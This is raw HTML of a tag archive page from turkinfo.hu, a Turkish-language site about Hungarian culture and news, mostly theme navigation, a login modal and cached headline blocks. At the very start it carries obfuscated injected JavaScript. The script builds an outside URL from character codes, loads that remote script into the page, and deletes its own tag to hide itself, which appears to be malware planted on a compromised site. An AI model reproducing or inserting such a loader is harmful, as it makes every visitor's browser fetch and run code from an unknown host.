aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-hunlar-ve-tanrinin-kirbaci-attila tag-10971 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 18.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4052";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1013";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
